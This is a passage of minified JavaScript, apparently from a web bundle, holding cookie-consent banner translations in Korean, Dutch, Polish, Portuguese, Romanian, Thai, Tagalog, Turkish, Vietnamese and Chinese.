참조하세요. 당사 서비스를 사용함으로써 귀하는 당사가 영어로 서비스를 제공하는 데 동의합니다.","Want to help us improve your experience? Accept optional cookies.":"환경 개선에 도움을 주시겠어요? 쿠키 옵션에 동의해 주세요.","We use cookies to keep our site and marketing relevant to you.":"당사는 귀하에게 관련성 있는 사이트와 마케팅을 제공하기 위해 쿠키를 사용합니다.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"당사는 쿠키를 사용하여 귀하의 지역 기본 설정을 기억하고, 기능 문제를 해결하고, 광고를 맞춤화합니다.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"당사는 선택적 쿠키를 사용하여 사용자에게 관련 혜택을 표시하고 마케팅을 개선합니다. <a name=\\"manage-cookies\\" href=\\"#\\">기본 설정을 사용자 지정</a>하고 <a href=\\"{COOKIE_POLICY_LINK}\\">쿠키 정책</a>에서 자세한 내용을 확인할 수 있습니다.","Yes, accept":"예, 수락"}')},570612:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepteren","Analytical or Performance Cookies":"Analytische of prestatiecookies","Can we use optional cookies to improve your experience?":"Mogen we optionele cookies gebruiken om je ervaring te verbeteren?","Choose your cookie settings":"Kies uw cookie-instellingen","Cookie preferences":"Cookie-voorkeuren","Decline all":"Alles weigeren","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Als je deze optionele cookies inschakelt, kunnen we gegevens verzamelen waarmee we je een betere en meer persoonlijke ervaring kunnen bieden.","Functional Cookies":"Functionele cookies","Manage cookies":"Cookies beheren","No, reject":"Nee, weigeren","Reject":"Weigeren","Save settings":"Instellingen opslaan","Select which cookies you want.":"Selecteer welke cookies je wilt.","Strictly necessary cookies":"Strikt noodzakelijke cookies","Targeting / Advertising":"Gericht/advertenties","These cookies are required for our Services and websites to operate and are always on.":"Deze cookies zijn vereist voor de werking van onze dienstverlening en websites en zijn altijd ingeschakeld.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Deze cookies verbeteren onze producten en tonen ons hoe je onze producten gebruikt, zodat we ze kunnen aanscherpen. We gebruiken deze cookies ook om problemen te vinden en op te lossen om zo je klantervaring nog soepeler te laten verlopen.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Deze cookies bieden je een betere, aangepaste webervaring gebaseerd op je voorkeuren. We herkennen bijvoorbeeld je eerdere selecties om de juiste taal en regionale content te bieden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Deze cookies helpen ons om onze marketingplannen te verbeteren, zodat we minder hoeven uit te geven aan platformen zoals Google en Facebook, maar wel zeker weten dat we je relevante advertenties bieden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Lees voor meer informatie ons [cookiebeleid]({COOKIE_POLICY_LINK}). Door onze dienstverlening te gebruiken, stem je ermee in dat we de dienstverlening in het Engels aanbieden.","Want to help us improve your experience? Accept optional cookies.":"Wil je ons helpen om je ervaring te verbeteren? Accepteer dan optionele cookies.","We use cookies to keep our site and marketing relevant to you.":"We gebruiken cookies om ervoor te zorgen dat onze site en marketing relevant blijven voor jou.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We gebruiken cookies om je regiovoorkeuren te onthouden, prestatieproblemen op te lossen en advertenties te personaliseren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We gebruiken optionele cookies om je relevante aanbiedingen te laten zien en onze marketing te verbeteren. Je kunt <a name=\\"manage-cookies\\" href=\\"#\\">je voorkeuren aanpassen</a> en meer informatie vinden in ons <a href=\\"{COOKIE_POLICY_LINK}\\">Cookiebeleid</a>.","Yes, accept":"Ja, accepteren"}')},465558:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akceptuj","Analytical or Performance Cookies":"Funkcjonalne pliki cookie i pliki cookie analizujące wydajność","Can we use optional cookies to improve your experience?":"Czy możemy użyć opcjonalnych plików cookie, aby zapewnić Ci lepsze wrażenia?","Choose your cookie settings":"Wybierz ustawienia plików cookie","Cookie preferences":"Preferencje dotyczące plików cookie","Decline all":"Odrzuć wszystkie","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Włączenie opcjonalnych plików cookie pomoże nam gromadzić dane, dzięki którym będziemy mogli świadczyć lepszą, bardziej spersonalizowaną obsługę.","Functional Cookies":"Funkcjonalne pliki cookie","Manage cookies":"Zarządzaj plikami cookie","No, reject":"Nie, odrzucam","Reject":"Odrzuć","Save settings":"Zapisz ustawienia","Select which cookies you want.":"Wybierz żądane pliki cookie.","Strictly necessary cookies":"Niezbędne pliki cookie","Targeting / Advertising":"Śledzące/reklamowe pliki cookie","These cookies are required for our Services and websites to operate and are always on.":"Są to pliki cookie niezbędne do działania naszych usług i witryn. Te pliki są zawsze włączone.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Te pliki cookie zwiększają wydajność naszych produktów, co pozwala nam je ulepszać. Wykorzystujemy je także do wyszukiwania i naprawiania błędów, aby klienci byli bardziej zadowoleni z działania naszych usług.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Te pliki cookie pozwalają nam oferować użytkownikom lepsze doświadczenia w oparciu o ich preferencje. Przykładowo zapamiętujemy Twoje wcześniejsze wybory, aby prezentować Ci treści dopasowane pod względem języka i lokalizacji.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Te pliki cookie pomagają nam zwiększyć skuteczność działań marketingowych. Dzięki nim wydajemy mniej środków na korzystanie z platform takich jak Google czy Facebook, ale nadal prezentujemy klientom ukierunkowane reklamy.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Aby dowiedzieć się więcej, zapoznaj się z [Polityką dotyczącą plików cookie]({COOKIE_POLICY_LINK}). Korzystając z naszych usług, wyrażasz zgodę na świadczenie przez nas obsługi w języku angielskim.","Want to help us improve your experience? Accept optional cookies.":"Czy chcesz pomóc nam ulepszyć jakość obsługi? Zaakceptuj opcjonalne pliki cookie.","We use cookies to keep our site and marketing relevant to you.":"Używamy plików cookie, aby dostosowywać naszą witrynę i marketing do Twoich potrzeb.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Używamy plików cookie do zapamiętywania preferencji dotyczących regionu, rozwiązywania problemów z wydajnością i personalizowania reklam.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Używamy opcjonalnych plików cookie, aby przedstawiać Ci odpowiednie oferty i poprawiać nasz marketing. Więcej dowiesz się z naszej <a href=\\"{COOKIE_POLICY_LINK}\\">Polityki dotyczącej plików cookie</a>. Możesz też <a name=\\"manage-cookies\\" href=\\"#\\">dostosować swoje preferencje</a>.","Yes, accept":"Tak, akceptuję"}')},328302:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceitar","Analytical or Performance Cookies":"Cookies analíticos ou de desempenho","Can we use optional cookies to improve your experience?":"Podemos usar cookies opcionais para melhorar a sua experiência?","Choose your cookie settings":"Escolha suas configurações de cookies","Cookie preferences":"Preferências de cookies","Decline all":"Recusar todos","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"A habilitação dos cookies opcionais nos ajuda a coletar dados para oferecer a você uma experiência melhor e mais personalizada.","Functional Cookies":"Cookies funcionais","Manage cookies":"Gerenciar cookies","No, reject":"Não, rejeitar","Reject":"Rejeitar","Save settings":"Salvar configurações","Select which cookies you want.":"Selecione os cookies que deseja aceitar.","Strictly necessary cookies":"Cookies estritamente necessários","Targeting / Advertising":"Segmentação/publicidade","These cookies are required for our Services and websites to operate and are always on.":"Esse cookies são obrigatórios para a operação de nossos Serviços e sites e estão sempre habilitados.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Esses cookies aprimoram nossos produtos e nos mostram como você os utiliza para que possamos torná-los ainda melhores. Também utilizamos esses cookies para localizar e corrigir problemas e tornar a experiência do cliente ainda mais simples.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Esses cookies oferecem uma experiência melhor na Web, personalizada com base nas suas preferências. Por exemplo, nós reconhecemos as suas seleções anteriores para fornecer conteúdo aplicável a seu idioma e à sua região.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Esses cookies nos ajudam a melhorar nossas iniciativas de marketing, a gastar menos em plataformas como o Google ou o Facebook e a garantir que os anúncios mais relevantes sejam exibidos para você.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para saber mais, consulte nossa [Política de cookies]({COOKIE_POLICY_LINK}). Ao utilizar nosso serviço, você consente com o fornecimento do serviço no idioma inglês.","Want to help us improve your experience? Accept optional cookies.":"Quer nos ajudar a melhorar a sua experiência? Aceite os cookies opcionais.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para manter nosso site e nosso marketing relevantes para você.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usamos cookies para memorizar suas preferências de região, corrigir problemas de desempenho e personalizar anúncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Utilizamos cookies opcionais para mostrar ofertas relevantes para você e melhorar nosso marketing. Você pode <a name=\\"manage-cookies\\" href=\\"#\\">personalizar suas preferências</a> e saber mais em nossa <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sim, aceitar"}')},3205:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Acceptă","Analytical or Performance Cookies":"Module cookie analitice sau de performanță","Can we use optional cookies to improve your experience?":"Putem folosi module cookie opționale pentru a-ți îmbunătăți experiența?","Choose your cookie settings":"Alege setările privind modulele cookie","Cookie preferences":"Preferințe pentru module cookie","Decline all":"Refuză tot","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Activarea acestor module cookie opționale ne ajută să colectăm date pentru a-ți oferi o experiență mai bună și mai personalizată.","Functional Cookies":"Module cookie funcționale","Manage cookies":"Gestionează modulele cookie","No, reject":"Nu, resping","Reject":"Respinge","Save settings":"Salvează setările","Select which cookies you want.":"Selectează ce module cookie dorești.","Strictly necessary cookies":"Module cookie strict necesare","Targeting / Advertising":"Țintire/promovare","These cookies are required for our Services and websites to operate and are always on.":"Aceste module cookie sunt necesare pentru ca serviciile și site-urile noastre web să funcționeze și să rămână în permanență active.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Aceste module cookie ne arată cum folosești produsele noastre, astfel încât să le putem îmbunătăți. Folosim aceste module cookie inclusiv pentru a găsi și a remedia probleme și pentru a optimiza și mai mult experiența clienților.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Aceste module cookie îți oferă o experiență web superioară, personalizată în funcție de preferințele tale. De exemplu, recunoaștem selecțiile tale anterioare pentru a-ți oferi conținut relevant în funcție de limba ta și regiunea în care te afli.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Aceste module cookie ne ajută să ne îmbunătățim eforturile de marketing, permițându-ne să cheltuim mai puțin pe platforme precum Google sau Facebook, asigurându-ne totodată că îți oferim publicitate relevantă.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pentru a afla mai multe, consultă [Politica noastră privind modulele cookie]({COOKIE_POLICY_LINK}). Prin folosirea serviciului nostru, îți exprimi acordul cu faptul că oferim serviciul în limba engleză.","Want to help us improve your experience? Accept optional cookies.":"Vrei să ne ajuți să-ți oferim o experiență mai bună? Acceptă modulele cookie opționale.","We use cookies to keep our site and marketing relevant to you.":"Folosim module cookie pentru ca site-ul nostru și materialele noastre de marketing să fie în continuare relevante pentru tine.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizăm module cookie pentru a reține preferințele tale cu privire la regiune, pentru a remedia problemele de performanță și pentru a personaliza reclamele.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Folosim module cookie opționale pentru a-ți arăta oferte relevante și pentru a ne îmbunătăți marketingul. Poți <a name=\\"manage-cookies\\" href=\\"#\\">personaliza preferințele</a> și poți afla mai multe în <a href=\\"{COOKIE_POLICY_LINK}\\">Politica noastră privind modulele cookie</a>.","Yes, accept":"Da, accept"}')},743814:e=>{"use strict";e.exports=JSON.parse('{"Accept":"ยอมรับ","Analytical or Performance Cookies":"คุกกี้เพื่อการวิเคราะห์หรือวัดผลการทำงาน","Can we use optional cookies to improve your experience?":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อช่วยปรับปรุงประสบการณ์ของคุณได้หรือไม่?","Choose your cookie settings":"เลือกการตั้งค่าคุกกี้ของคุณ","Cookie preferences":"การตั้งค่าคุกกี้","Decline all":"ปฏิเสธทั้งหมด","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"การเปิดใช้งานคุกกี้ที่ไม่จำเป็นเหล่านี้จะช่วยเรารวบรวมข้อมูลเพื่อที่จะมอบประสบการณ์ที่ดีขึ้นและเป็นส่วนตัวมากขึ้นให้แก่คุณ","Functional Cookies":"คุกกี้เพื่อช่วยในการใช้งาน","Manage cookies":"จัดการคุกกี้","No, reject":"ไม่ ขอปฏิเสธ","Reject":"ปฏิเสธ","Save settings":"บันทึกการตั้งค่า","Select which cookies you want.":"เลือกคุกกี้ที่คุณต้องการ","Strictly necessary cookies":"คุกกี้ที่มีความจำเป็นอย่างยิ่ง","Targeting / Advertising":"การกำหนดเป้าหมาย/การโฆษณา","These cookies are required for our Services and websites to operate and are always on.":"คุกกี้เหล่านี้มีความจำเป็นสำหรับการบริการและเว็บไซต์ต่าง ๆ ของเรา และต้องเปิดไว้ตลอด","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"คุกกี้เหล่านี้ช่วยปรับปรุงผลิตภัณฑ์ต่าง ๆ ของเราและแสดงให้เราเห็นว่าคุณใช้ผลิตภัณฑ์ของเราอย่างไร ดังนั้นเราจึงสามารถพัฒนาผลิตภัณฑ์ให้ดียิ่งขึ้นได้ เรายังใช้คุกกี้เหล่านี้เพื่อค้นหาหรือแก้ไขปัญหาเพื่อให้ลูกค้าของคุณได้รับประสบการณ์ที่ราบรื่นมากขึ้น","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"คุกกี้เหล่านี้มอบประสบการณ์การใช้งานเว็บไซต์ที่สามารถกำหนดเองได้ตามการตั้งค่าของคุณได้ดียิ่งขึ้น ยกตัวอย่างเช่น เราได้จดจำการเลือกครั้งก่อนหน้านี้ของคุณเพื่อให้มีเนื้อหาที่มีความเหมาะสมกับภูมิภาคและภาษา","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"คุกกี้เหล่านี้เพื่อให้เราปรับปรุงความพยายามด้านการตลาดของเรา ทำให้เราใช้จ่ายลงในแพลตฟอร์มต่าง ๆ เช่น Google หรือ Facebook น้อยลง ในขณะเดียวกันก็ต้องแน่ใจว่าเราได้ให้บริการโฆษณาที่เกี่ยวข้องแก่คุณ","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"เพื่อดูข้อมูลเพิ่มเติม ดู[นโยบายคุกกี้]({COOKIE_POLICY_LINK})ของเรา ด้วยการใช้บริการของเรา นั่นหมายความว่าคุณยินยอมให้เราให้บริการในภาษาอังกฤษ","Want to help us improve your experience? Accept optional cookies.":"ต้องการให้เราช่วยปรับปรุงประสบการณ์ของคุณหรือไม่? ยอมรับคุกกี้ที่ไม่จำเป็น","We use cookies to keep our site and marketing relevant to you.":"เราใช้คุกกี้เพื่อให้เว็บไซต์และการตลาดของเราเชื่อมโยงกับคุณ","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"เราใช้คุกกี้เพื่อจดจำการตั้งค่าภูมิภาคของคุณ แก้ไขปัญหาด้านประสิทธิภาพ และปรับแต่งโฆษณา","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อแสดงข้อเสนอที่เกี่ยวข้องกับคุณและปรับปรุงด้านการตลาดของเรา คุณสามารถ<a name=\\"manage-cookies\\" href=\\"#\\">ปรับแต่งการตั้งค่าของคุณ</a> และดูข้อมูลเพิ่มเติมได้ใน<a href=\\"{COOKIE_POLICY_LINK}\\">นโยบายคุกกี้ของเรา</a>","Yes, accept":"ใช่ ยอมรับ"}')},525130:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Tanggapin ang","Analytical or Performance Cookies":"Analytical o Performance Cookies","Can we use optional cookies to improve your experience?":"Puwede ba kaming gumamit ng opsyonal na cookies para mapahusay ang iyong karanasan?","Choose your cookie settings":"Piliin ang iyong mga setting ng cookie","Cookie preferences":"Mga kagustuhan sa cookie","Decline all":"Tanggihan lahat","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Ang pag-enable sa opsyonal na cookies na ito ay makakatulong sa aming mangolekta ng data para makapagbigay sa iyo ng mas maganda at mas naka-personalize na karanasan.","Functional Cookies":"Functional cookies","Manage cookies":"Pamahalaan ang cookies","No, reject":"Hindi, tanggihan","Reject":"Tanggihan","Save settings":"I-save ang mga setting","Select which cookies you want.":"Piliin kung aling cookies ang gusto mo.","Strictly necessary cookies":"Kinakailangang cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"Ito ay ang cookies na kinakailangan para sa pagpapatakbo ng aming mga Serbisyo at website at palaging naka-on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Pinapaganda ng cookies na ito ang mga produkto namin at pinapakita sa amin kung paano mo ginagamit ang aming mga produkto, upang mas mapaunlad namin ang mga ito. Ginagamit din namin ang cookies na ito upang hanapin at ayusin ang mga problema upang gawing mas maalwan ang iyong karanasan bilang customer.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Binibigyan ka ng cookies na ito ng mas maganda, at customized na web experience batay sa mga kagustuhan mo. Halimbawa, kinikilala namin ang mga nauna mong pagpili upang magbigay ng pang-wika at naaangkop sa rehiyong content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Tinutulungan kami ng cookies na ito na paunlarin ang aming mga pagsisikap sa marketing, na nagbibigay daan sa amin na makatipid sa mga platform katulad ng Google o Facebook habang sinisiguradong pinaglilingkuran ka namin ng may kaugnayang patalastas.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para matuto pa, tingnan ang aming [Patakaran sa Cookie]({COOKIE_POLICY_LINK}). Sa pamamagitan ng paggamit sa aming serbisyo, pinapahintulutan mo kaming ibigay ang serbisyo sa wikang English.","Want to help us improve your experience? Accept optional cookies.":"Gusto mo ba kaming tulungang pagandahin ang iyong karanasan? Tanggapin ang mga opsyonal na cookies.","We use cookies to keep our site and marketing relevant to you.":"Gumagamit kami ng cookies para panatilihing nauugnay sa iyo ang aming site at marketing.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Gumagamit kami ng cookies para tandaan ang iyong preferences sa rehiyon, ayusin ang mga problema sa performance, at i-personalize ang ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Gumagamit kami ng opsyonal na cookies para magpakita sa iyo ng mga kaugnay na offer at mapahusay ang aming marketing. Puwede mong <a name=\\"manage-cookies\\" href=\\"#\\">i-customize ang iyong preferences</a> at matuto pa sa aming <a href=\\"{COOKIE_POLICY_LINK}\\">Patakaran sa Cookie</a>.","Yes, accept":"Oo, tanggapin"}')},194476:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Kabul et","Analytical or Performance Cookies":"Analiz ve Performansla Bağlantılı Tanımlama Bilgileri","Can we use optional cookies to improve your experience?":"Deneyiminizi iyileştirmek için isteğe bağlı çerezler kullanabilir miyiz?","Choose your cookie settings":"Tanımlama bilgisi ayarlarınızı seçin","Cookie preferences":"Çerez tercihleri","Decline all":"Tümünü reddet","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Bu isteğe bağlı tanımlama bilgilerini etkinleştirmeniz, size daha iyi, daha kişisel bir deneyim sunmak için veri toplamamıza yardımcı olur.","Functional Cookies":"İşlevsel Tanımlama Bilgileri","Manage cookies":"Tanımlama bilgilerini yönet","No, reject":"Hayır, reddet","Reject":"Reddet","Save settings":"Ayarları kaydet","Select which cookies you want.":"İstediğiniz çerezleri seçin.","Strictly necessary cookies":"Kesinlikle Gerekli Tanımlama Bilgileri","Targeting / Advertising":"Hedefleme/Reklam","These cookies are required for our Services and websites to operate and are always on.":"Bu tanımlama bilgileri, Hizmetlerimizin ve web sitelerimizin faaliyet göstermesi için gereklidir ve her zaman etkindir.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Bu tanımlama bilgileri, ürünlerimizi geliştirir ve ürünlerimizi daha iyi hâle getirebilmemiz için bize bunları nasıl kullandığınızı gösterir. Bu tanımlama bilgilerini aynı zamanda sorunları tespit edip çözerek müşteri deneyiminizi daha da sorunsuz hâle getirmek için kullanıyoruz.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Bu tanımlama bilgileri, size tercihleriniz doğrultusunda özelleştirilmiş, daha iyi bir web deneyimi sunar. Örneğin önceki seçimlerinizi hatırlayarak tercih ettiğiniz dil ve bulunduğunuz bölge için geçerli içerikler sunarız.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Bu tanımlama bilgileri pazarlama girişimlerimizi geliştirmemize yardımcı olarak Google veya Facebook gibi platformlar için daha az harcama yapıp sizi ilgilendiren reklamlar sunabilmemizi temin eder.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Daha fazla bilgi almak için [Tanımlama Bilgisi Politikamıza]({COOKIE_POLICY_LINK}) bakın. Hizmetimizi kullanarak İngilizce dilinde hizmet sunmamıza izin vermiş olursunuz.","Want to help us improve your experience? Accept optional cookies.":"Deneyiminizi geliştirmemize yardımcı olmak ister misiniz? İsteğe bağlı tanımlama bilgilerini kabul edin.","We use cookies to keep our site and marketing relevant to you.":"Sitemizi ve pazarlama içeriğimizi ilginizi çekecek şekilde düzenlemek için çerezler kullanıyoruz.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Bölge tercihlerinizi hatırlamak, performans sorunlarını gidermek ve reklamları kişiselleştirmek için çerezleri kullanıyoruz.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"İlginizi çekecek teklifler göstermek ve pazarlamamızı iyileştirmek adına isteğe bağlı çerezler kullanıyoruz. <a name=\\"manage-cookies\\" href=\\"#\\">Tercihlerinizi kişiselleştirebilir</a> ve <a href=\\"{COOKIE_POLICY_LINK}\\">Çerez Politikamızdan</a> daha fazla bilgi edinebilirsiniz.","Yes, accept":"Evet, kabul et"}')},352179:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Chấp nhận","Analytical or Performance Cookies":"Cookie phân tích hoặc hiệu suất","Can we use optional cookies to improve your experience?":"Chúng tôi có thể sử dụng cookie tùy chọn để cải thiện trải nghiệm của bạn không?","Choose your cookie settings":"Chọn cài đặt cookie của bạn","Cookie preferences":"Tùy chọn cookie","Decline all":"Từ chối tất cả","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Việc bật các cookie tùy chọn này giúp chúng tôi thu thập dữ liệu để đem đến cho bạn trải nghiệm tốt hơn và cá nhân hóa hơn.","Functional Cookies":"Cookie chức năng","Manage cookies":"Quản lý cookie","No, reject":"Không, từ chối","Reject":"Từ chối","Save settings":"Lưu cài đặt","Select which cookies you want.":"Chọn cookie bạn muốn.","Strictly necessary cookies":"Cookie thiết yếu","Targeting / Advertising":"Nhắm mục tiêu/Quảng cáo","These cookies are required for our Services and websites to operate and are always on.":"Cần có những cookie này để đảm bảo Dịch vụ và trang web của chúng tôi hoạt động và những cookie này luôn được bật.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Những cookie này giúp tăng cường hiệu suất sản phẩm của chúng tôi và cho phép chúng tôi hiểu cách thức sử dụng của bạn, từ đó ngày càng cải thiện các sản phẩm. Chúng tôi cũng sử dụng những cookie này để tìm và khắc phục các vấn đề, nhằm giúp trải nghiệm khách hàng trở nên mượt mà hơn.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Những cookie này mang đến cho bạn trải nghiệm web tốt hơn, được tùy chỉnh dựa trên sở thích của bạn. Ví dụ: chúng tôi biết được những lựa chọn trước đây của bạn để cung cấp nội dung phù hợp với ngôn ngữ và khu vực.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Những cookie này giúp chúng tôi cải thiện hoạt động tiếp thị của mình, cho phép chúng tôi tiết kiệm chi phí trên các nền tảng như Google hoặc Facebook, đồng thời vẫn đảm bảo hiển thị quảng cáo có liên quan với bạn.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Để tìm hiểu thêm, hãy tham khảo [Chính sách cookie]({COOKIE_POLICY_LINK}) của chúng tôi. Bằng cách sử dụng dịch vụ của chúng tôi, bạn đồng ý cho phép chúng tôi cung cấp dịch vụ bằng tiếng Anh.","Want to help us improve your experience? Accept optional cookies.":"Bạn muốn giúp chúng tôi cải thiện trải nghiệm của bạn? Hãy chấp nhận cookie tùy chọn.","We use cookies to keep our site and marketing relevant to you.":"Chúng tôi sử dụng cookie để đảm bảo trang web và nội dung tiếp thị phù hợp với bạn.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Chúng tôi sử dụng cookie để ghi nhớ tùy chọn khu vực của bạn, khắc phục sự cố về hiệu suất và cá nhân hóa quảng cáo.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Chúng tôi sử dụng cookie tùy chọn để hiển thị các dịch vụ phù hợp cho bạn và cải thiện hoạt động tiếp thị của chúng tôi. Bạn có thể <a name=\\"manage-cookies\\" href=\\"#\\">tùy chỉnh các tùy chọn</a> và tìm hiểu thêm trong <a href=\\"{COOKIE_POLICY_LINK}\\">Chính sách cookie</a> của chúng tôi.","Yes, accept":"Có, chấp nhận"}')},255904:e=>{"use strict";e.exports=JSON.parse('{"Accept":"可以，接受","Analytical or Performance Cookies":"分析或性能 Cookie","Can we use optional cookies to improve your experience?":"我们可以使用可选的 Cookie 来改善您的体验吗？","Choose your cookie settings":"选择您的 Cookie 设置","Cookie preferences":"Cookie 偏好设置","Decline all":"全部拒绝","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"启用这些可选 Cookie 可以帮助我们收集数据，从而为您提供更加出色、更具个性化的体验。","Functional Cookies":"功能 Cookie","Manage cookies":"管理 Cookie","No, reject":"不可以，拒绝","Reject":"不可以，拒绝","Save settings":"保存设置","Select which cookies you want.":"选择您想要的 cookie。","Strictly necessary cookies":"绝对必要的 Cookie","Targeting / Advertising":"定向/广告","These cookies are required for our Services and websites to operate and are always on.":"此类 Cookie 是我们的服务和网站运行所必需的，并且始终处于开启状态。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"此类 Cookie 可增强我们的产品，并向我们展示您是如何使用我们的产品的，以便我们可以改进产品。我们还使用这些 Cookie 来发现和解决问题，从而让您的客户体验更加顺畅。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"此类 Cookie 根据您的偏好为您提供更好的、定制化的网络体验。例如，我们能够识别到您之前的选择，为您提供相应语言和地区的内容。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"此类 Cookie 帮助我们改进营销工作，使我们能够在确保为您提供相关广告的同时，减少在 Google 或 Facebook 等平台上的支出。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"要了解详细信息，请参见我们的 [Cookie 政策]({COOKIE_POLICY_LINK})。使用我们的服务即表示您同意我们以英语提供服务。","Want to help us improve your experience? Accept optional 